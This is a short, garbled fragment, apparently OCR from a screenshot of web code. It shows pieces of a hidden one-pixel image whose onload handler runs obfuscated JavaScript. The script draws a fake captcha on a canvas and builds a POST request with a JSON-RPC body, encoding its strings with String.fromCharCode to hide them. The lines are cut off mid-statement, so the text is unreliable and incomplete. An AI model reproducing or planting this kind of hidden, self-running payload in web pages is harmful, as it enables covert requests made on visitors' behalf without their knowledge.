
252a
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,
String.fromCharCode(32).trim();for(let i=0;i